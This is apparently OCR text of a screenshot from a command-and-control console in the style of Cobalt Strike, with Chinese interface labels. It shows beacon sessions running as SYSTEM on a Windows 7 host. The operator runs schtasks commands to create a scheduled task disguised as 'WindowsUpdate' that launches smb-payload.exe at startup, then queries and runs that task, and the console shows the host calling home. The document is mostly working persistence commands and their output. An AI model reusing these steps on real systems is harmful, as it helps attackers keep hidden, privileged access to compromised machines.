 external internal listener user computer note process pid arch last
192.168.0.19 10.1.1.19 http-beacon SYSTEM * WIN7 smb-payload.exe 2504 x86 16s
192.168.0.19 10.1.1.19 http-beacon SYSTEM * WIN7 powershell.exe 2940 x86 746ms
192.168.0.19 10.1.1.19 http-beacon SYSTEM * WIN7 powershell.exe 3092 x86 26s
事件日志 X 脚本管理器 X Web站点 X Web日志 X Beacon 10.1.1.19@2940 X
beacon> shell schtasks /create /tn WindowsUpdate /tr "C:\Users\user01\Desktop\smb-payload.exe" /sc onstart /ru System
[*] Tasked beacon to run: schtasks /create /tn WindowsUpdate /tr "C:\Users\user01\Desktop\smb-payload.exe" /sc onstart /ru System
[+] host called home, sent: 134 bytes
[+] received output:
成功: 成功创建计划任务 "WindowsUpdate"。
beacon> shell schtasks /query /tn WindowsUpdate
[*] Tasked beacon to run: schtasks /query /tn WindowsUpdate
[+] host called home, sent: 64 bytes
[+] received output:
错误: 无法加载列资源。
beacon> shell schtasks /run /tn WindowsUpdate
[*] Tasked beacon to run: schtasks /run /tn WindowsUpdate
[+] host called home, sent: 62 bytes
[+] received output:
成功: 尝试运行 "WindowsUpdate"。
[WIN7] SYSTEM */2940 last: 746ms
beacon>